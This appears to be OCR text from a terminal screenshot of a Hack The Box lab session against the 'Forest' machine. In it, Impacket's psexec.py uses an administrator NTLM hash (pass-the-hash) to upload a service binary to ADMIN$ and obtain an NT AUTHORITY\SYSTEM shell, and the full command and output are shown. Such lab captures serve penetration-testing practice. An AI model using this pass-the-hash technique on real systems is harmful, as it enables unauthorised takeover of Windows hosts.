 Activities
X-terminal-emulator
May 1 20:01
/bin/bash
/bin/bash 142x38
hicham@hihacker:~/hacking/hackthebox/forest$ psexec.py htb.local/administrator@10.10.10.161 -hashes 32693b11e6aa90eb43d32c72a07ceea6:32693b11e
6aa90eb43d32c72a07ceea6
Impacket v0.10.1.dev1+20230223.202738.f4b848fa - Copyright 2022 Fortra
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file sXMorHfS.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service YCgH on 10.10.10.161.....
[*] Starting service YCgH.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
[htb] 0:sudo- 1:BloodHound  2:ruby3.0  3:python3  4:bash  5:python3*
"hihacker" 20:01 01-May-23